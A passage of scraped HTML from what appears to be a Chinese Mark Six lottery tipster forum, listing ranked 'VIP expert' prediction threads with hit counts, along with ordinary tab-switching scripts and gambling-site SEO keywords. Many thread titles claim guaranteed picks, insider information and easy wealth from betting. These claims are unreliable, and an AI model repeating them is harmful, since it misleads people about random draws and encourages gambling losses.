        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8344">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893325">〖凹凸不平〗</a></li>
        </div>
    	<div id=axam175 class=bg onmouseover=show_king0_listxam(this,175);>
        <li class="ss_01">176<img src="/image/xamzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893494">[09错02]025期：==━━━极限人生高码底码中特王━资料真实,可靠,稳定,胜过一切华丽的语言==</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14394">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893494">〖极限人生〗</a></li>
        </div>
    	
	</div>
	</div>
	
    </div>
</div>
		
		</td>
	</tr>
</table>

<script> 
function show(){ 
var longs =3333;
var longs1 =666;
var box = document.getElementById("myTabxam_Content0");
var text = box.innerHTML;
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">---《更多》---永久地址:jx40.com</button>";
var yc = "<button class=\"btn_gsxg\">---《收起》---永久地址:jx40.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show1(){ 
var longs =3333;
var longs1 =666;
var box = document.getElementById("myTabxam_Content1");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">---《更多》---永久地址:jx40.com</button>";
var yc = "<button class=\"btn_gsxg\">---《收起》---永久地址:jx40.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show(); 
show1(); 
</script> 
</body>
</html>
<!---%[*认证结束%]*%-->

<div align="center" style="background-color: #FF9966"><font color="#fff" size="7">极限论坛：香港认证</font></div>

<!---%[*认证开始%]*%-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">


<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "none";
        }
    }
}
var show_king0_id = 1;
function show_king0_listxg(e,k)
{
    if(show_king0_id == k) return true;
        o = document.getElementById("axg"+show_king0_id);
        o.className = "bg";
    e.className = " ";
    show_king0_id = k;
}
var show_king1_id = 1;
function show_king1_listxg(f,l)
{
    if(show_king1_id == l) return true;
        o = document.getElementById("bxg"+show_king1_id);
        o.className = "bg";
    f.className = " ";
    show_king1_id = l;
}
</script>
<style type="text/css">
body,div,li,h1,li{padding:0;}
body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.xg_ji40_com { border:0px solid #ccc; margin:0px auto; }
.xg_ji40_com .TabTitle {height:30px;}
.xg_ji40_com .TabTitle .active {background:#FFCC00; width:50%;height:40px;line-height:40px;}
.xg_ji40_com .TabTitle .normal {background:#DDDDDD; width:50%;height:40px;line-height:40px;}
.xg_ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px;  font-weight:bold;}
.xg_ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.xg_ji40_com .none { display: none; }
.xg_ji40_com .star { display: block: }
.xg_ji40_com .star div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:24px;}
.xg_ji40_com .star div li{list-style-type:none;}
.xg_ji40_com .star .ss_01 {float:left;background:#ccc; font-size:14px;color:#00f; border-radius:6px;text-align:center; padding-top:3px; font-weight:bold; }
.xg_ji40_com .star .ss_01 img { border:0px solid #999999; width:40px;height:18px;}
.xg_ji40_com .star .ss_02 {float:left;font-size:14px;font-weight:bolder;}
.xg_ji40_com .star .ss_02 a{color:#000;}
.xg_ji40_com .star .ss_02 a:hover {color:#00f;}
.xg_ji40_com .star .ss_02 a:visited {color:#FF0000;}
.xg_ji40_com .star .ss_04 {float:left;font-size:14px;}
.xg_ji40_com .star .ss_04 a{color:#0c0; }
.xg_ji40_com .star .ss_05{font-size:14px;font-weight:bold;}
.xg_ji40_com .star .ss_05 a{color:#00f;}
.xg_ji40_com .star a{text-decoration:none; }
.xg_ji40_com .btn_gsxg {color: #fff;  background-color: #006699;font-size: 20px;border-radius:20px;padding:6px 18px;}

</style>
</head>
<body>
<div class="xg_ji40_com">
    <div class="TabTitle">
        <div id="myTabxg">
      <li class="active" onclick=nTabs(this,0);><span style="color: #0000FF">香港</span>ViP 高手</li>
      <li class="normal" onclick=nTabs(this,1);><span style="color: #0000FF">香港</span>上榜高手</li>
        </div>
    </div>
</div>

<table border="2" width="100%">
	<tr>
		<td>
<div class="xg_ji40_com">

    <div class="TabContent">

	<div id=myTabxg_Content0>
    <div class="star">
    <div id=axg0 class=bg onmouseover=show_king0_listxg(this,0);>
        <li class="ss_01">001<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888339">[46错01](011期)福建彩-----殺 1 尾-----期待你们的欢呼声</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=852">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888339">〖抱歉〗</a></li>
        </div>
    	<div id=axg1 onmouseover=show_king0_listxg(this,1);>
        <li class="ss_01">002<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888367">[11错01]011期：【▲28码中▲】赚钱的机会，月赚百万不是梦</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1739">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888367">〖刘谦玩六合〗</a></li>
        </div>
    	<div id=axg2 class=bg onmouseover=show_king0_listxg(this,2);>
        <li class="ss_01">003<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888518">[17错03]011期;◆两个半单双◆连连大中。致富之门，这里打开！一切以实力呈现</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1915">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888518">〖舞弊营私〗</a></li>
        </div>
    	<div id=axg3 class=bg onmouseover=show_king0_listxg(this,3);>
        <li class="ss_01">004<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888524">[26错03]011期：⊙═☆≮全年无错㊣绝杀三肖≯☆═⊙原创杀三肖!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=718">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888524">〖金世纪〗</a></li>
        </div>
    	<div id=axg4 class=bg onmouseover=show_king0_listxg(this,4);>
        <li class="ss_01">005<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888543">[171错08]011期：（平特四肖中）稳定的资料才是硬道理！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=443">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888543">〖天下没庄〗</a></li>
        </div>
    	<div id=axg5 class=bg onmouseover=show_king0_listxg(this,5);>
        <li class="ss_01">006<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888555">[32错03]「011期」【特36码】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5906">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888555">〖我好喜欢你〗</a></li>
        </div>
    	<div id=axg6 class=bg onmouseover=show_king0_listxg(this,6);>
        <li class="ss_01">007<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888559">[25错04]011期：〖2波中特〗童话女孩〖2波中特〗大家共赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=97">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888559">〖童话女孩〗</a></li>
        </div>
    	<div id=axg7 class=bg onmouseover=show_king0_listxg(this,7);>
        <li class="ss_01">008<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888572">[16错03]011期：内幕资料〖内幕家野〗来者必看、中奖为你准备！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3011">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888572">〖灵魂漫步〗</a></li>
        </div>
    	<div id=axg8 class=bg onmouseover=show_king0_listxg(this,8);>
        <li class="ss_01">009<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888583">[13错03]011期：【楼上楼下码】勇于开始，才能找到成功的路！你的发财之道！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2000">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888583">〖广东小妹〗</a></li>
        </div>
    	<div id=axg9 class=bg onmouseover=show_king0_listxg(this,9);>
        <li class="ss_01">010<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888602">[41错02]011期:〓〓〓〓⊙⊙精准《殺一段》⊙⊙〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7620">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888602">〖荒凉〗</a></li>
        </div>
    	<div id=axg10 class=bg onmouseover=show_king0_listxg(this,10);>
        <li class="ss_01">011<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888605">[28错02]011期:╬═─→新广档中特36码→─═╬一份稳定的资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10231">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888605">〖新广档〗</a></li>
        </div>
    	<div id=axg11 class=bg onmouseover=show_king0_listxg(this,11);>
        <li class="ss_01">012<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888632">[42错06]011期：【马会秘密】绝杀三肖抓住机会、大胆下注、脱贫致富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=492">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888632">〖马会秘密〗</a></li>
        </div>
    	<div id=axg12 class=bg onmouseover=show_king0_listxg(this,12);>
        <li class="ss_01">013<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888641">[12错01]011期：外星人【合数单双】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=433">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888641">〖外星人〗</a></li>
        </div>
    	<div id=axg13 class=bg onmouseover=show_king0_listxg(this,13);>
        <li class="ss_01">014<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888649">[35错04]「011期」独家爆料==《七尾中》==《七尾中》==  黑庄的克星！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9210">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888649">〖志存广远〗</a></li>
        </div>
    	<div id=axg14 class=bg onmouseover=show_king0_listxg(this,14);>
        <li class="ss_01">015<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888671">[12错02]011期,￥￥￥-单双</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7145">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888671">〖树仔〗</a></li>
        </div>
    	<div id=axg15 class=bg onmouseover=show_king0_listxg(this,15);>
        <li class="ss_01">016<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888676">[46错00]011期：→杀①肖→杀①肖→杀①肖→杀①肖→上</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=370">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888676">〖我是高手〗</a></li>
        </div>
    	<div id=axg16 class=bg onmouseover=show_king0_listxg(this,16);>
        <li class="ss_01">017<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888704">[18错03]011期：↘天地肖中特↙↘机会来临圆你财富梦！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1737">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888704">〖六合预报〗</a></li>
        </div>
    	<div id=axg17 class=bg onmouseover=show_king0_listxg(this,17);>
        <li class="ss_01">018<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888709">[28错04]011期：【八仙过海，显神通】--------------九肖中特----------</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1913">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888709">〖八仙过海〗</a></li>
        </div>
    	<div id=axg18 class=bg onmouseover=show_king0_listxg(this,18);>
        <li class="ss_01">019<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888734">[13错02]011期：〖永远支持〗□一句话中特□...隆重发表,希望大中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=304">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888734">〖永远支持〗</a></li>
        </div>
    	<div id=axg19 class=bg onmouseover=show_king0_listxg(this,19);>
        <li class="ss_01">020<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888744">[17错01]011期：~~~~~~~~~~~~双波中特~~~~~~~~~~~~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=610">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888744">〖第一密码〗</a></li>
        </div>
    	<div id=axg20 class=bg onmouseover=show_king0_listxg(this,20);>
        <li class="ss_01">021<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888750">[44错07]011期：■■■■杀一波■■■■杀一波■■■■杀一波■■■■杀一波,想赢钱的就买</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=597">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888750">〖啊啊啊啊〗</a></li>
        </div>
    	<div id=axg21 class=bg onmouseover=show_king0_listxg(this,21);>
        <li class="ss_01">022<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888784">[49错05]011期♀杀⑩码♀云梦散人【好料就是牛】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6168">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888784">〖云梦散人〗</a></li>
        </div>
    	<div id=axg22 class=bg onmouseover=show_king0_listxg(this,22);>
        <li class="ss_01">023<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888788">[13错03]011期：【美丽心愿】◆精彩推荐◆【春夏秋冬】〓没有华丽语言,实力见证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1437">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888788">〖我不知道〗</a></li>
        </div>
    	<div id=axg23 class=bg onmouseover=show_king0_listxg(this,23);>
        <li class="ss_01">024<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888841">[21错03]﹂011期﹁.芝草无根六肖中△△友情挑战全网高手△△</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6073">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888841">〖芝草无根〗</a></li>
        </div>
    	<div id=axg24 class=bg onmouseover=show_king0_listxg(this,24);>
        <li class="ss_01">025<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888848">[13错03]011期：--四季如春【平特一尾】绝对精彩！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=436">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888848">〖四季如春〗</a></li>
        </div>
    	<div id=axg25 class=bg onmouseover=show_king0_listxg(this,25);>
        <li class="ss_01">026<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888863">[11错01]011期:【★阿国★七特肖】第一时间更新！！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12668">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888863">〖阿国〗</a></li>
        </div>
    	<div id=axg26 class=bg onmouseover=show_king0_listxg(this,26);>
        <li class="ss_01">027<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888878">[13错02]011期：风云天下◇→◆左右边码→◇.稳定的资料.是不是好料,让时间去证明,一切拭目以待..</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2049">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888878">〖风云天下〗</a></li>
        </div>
    	<div id=axg27 class=bg onmouseover=show_king0_listxg(this,27);>
        <li class="ss_01">028<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888887">[21错02]〔011期〕三二码中特 超级特料猛中特,期期为彩民公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4016">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888887">〖曾道平特〗</a></li>
        </div>
    	<div id=axg28 class=bg onmouseover=show_king0_listxg(this,28);>
        <li class="ss_01">029<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888892">[16错04]《011期》==================平特①肖===================数据超准,已更新!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1637">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888892">〖真的爱着你〗</a></li>
        </div>
    	<div id=axg29 class=bg onmouseover=show_king0_listxg(this,29);>
        <li class="ss_01">030<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888895">[19错02]011期：★ 心心相印 ★ 幸运玩家 ★ 6 肖中 ★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12789">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888895">〖心心相印〗</a></li>
        </div>
    	<div id=axg30 class=bg onmouseover=show_king0_listxg(this,30);>
        <li class="ss_01">031<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888943">[30错02]011期：军哥说：机会留给有准备的人，别让他擦肩而过</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2896">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888943">〖军哥〗</a></li>
        </div>
    	<div id=axg31 class=bg onmouseover=show_king0_listxg(this,31);>
        <li class="ss_01">032<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888954">[22错02]011期：〓★★★★精杀三尾★★★★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=760">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888954">〖东亚子〗</a></li>
        </div>
    	<div id=axg32 class=bg onmouseover=show_king0_listxg(this,32);>
        <li class="ss_01">033<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888956">[30错04]011期：▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅杀庄救大家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=737">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888956">〖花都水哥〗</a></li>
        </div>
    	<div id=axg33 class=bg onmouseover=show_king0_listxg(this,33);>
        <li class="ss_01">034<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888973">[23错04]（011期）〓【5尾】免费公开〓财富之门的钥匙就掌握在你的手中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9191">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888973">〖地狱战魔〗</a></li>
        </div>
    	<div id=axg34 class=bg onmouseover=show_king0_listxg(this,34);>
        <li class="ss_01">035<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888999">[13错02]011期:★（合单双）★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6159">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888999">〖高帅公子〗</a></li>
        </div>
    	<div id=axg35 class=bg onmouseover=show_king0_listxg(this,35);>
        <li class="ss_01">036<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889002">[80错10]011期.●●●●●●●●★九肖★●●●●●●●●●快、狠、准！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8602">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889002">〖乌溜溜〗</a></li>
        </div>
    	<div id=axg36 class=bg onmouseover=show_king0_listxg(this,36);>
        <li class="ss_01">037<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889013">[35错01]011期：正版内幕，没有最好,只有更好！二连肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6307">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889013">〖正版内幕〗</a></li>
        </div>
    	<div id=axg37 class=bg onmouseover=show_king0_listxg(this,37);>
        <li class="ss_01">038<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889026">[14错04][011期]★〖三行〗≌=====找料很辛苦，点击这里，点击财富。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9480">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889026">〖六合天地〗</a></li>
        </div>
    	<div id=axg38 class=bg onmouseover=show_king0_listxg(this,38);>
        <li class="ss_01">039<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889049">[57错06]011期：【九肖神童】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=582">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889049">〖九肖神童〗</a></li>
        </div>
    	<div id=axg39 class=bg onmouseover=show_king0_listxg(this,39);>
        <li class="ss_01">040<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889060">[62错14]『011期』红蓝绿波‖不装逼，早更新！！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7470">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889060">〖勃然大怒〗</a></li>
        </div>
    	<div id=axg40 class=bg onmouseover=show_king0_listxg(this,40);>
        <li class="ss_01">041<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889071">[25错05]011期：【雨过天晴】【25码中特 ，25码中特】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=269">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889071">〖雨过天晴〗</a></li>
        </div>
    	<div id=axg41 class=bg onmouseover=show_king0_listxg(this,41);>
        <li class="ss_01">042<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889114">[14错02]011期:〓【绝对原创《④段中特共④段中特》】全网最早,已更新！！连准多期。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12528">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889114">〖钻石码王〗</a></li>
        </div>
    	<div id=axg42 class=bg onmouseover=show_king0_listxg(this,42);>
        <li class="ss_01">043<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889123">[21错03]011期【九肖中特】精准九肖，已经更新。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1912">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889123">〖往事如风〗</a></li>
        </div>
    	<div id=axg43 class=bg onmouseover=show_king0_listxg(this,43);>
        <li class="ss_01">044<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889125">[15错03]011期：【享共有福】五尾中特◆长</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2059">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889125">〖享共有福〗</a></li>
        </div>
    	<div id=axg44 class=bg onmouseover=show_king0_listxg(this,44);>
        <li class="ss_01">045<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889132">[41错06]011期：【风格大师36码特围】《36码特围》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889132">〖风格大师〗</a></li>
        </div>
    	<div id=axg45 class=bg onmouseover=show_king0_listxg(this,45);>
        <li class="ss_01">046<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889135">[13错03]011期：直接统计24码24码24码★带你起航赢钱之道，杀庄无限！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=765">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889135">〖直接统计〗</a></li>
        </div>
    	<div id=axg46 class=bg onmouseover=show_king0_listxg(this,46);>
        <li class="ss_01">047<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889146">[31错06]011期：神奇七肖中特!!!神奇七肖中特!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1893">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889146">〖飞度一班〗</a></li>
        </div>
    	<div id=axg47 class=bg onmouseover=show_king0_listxg(this,47);>
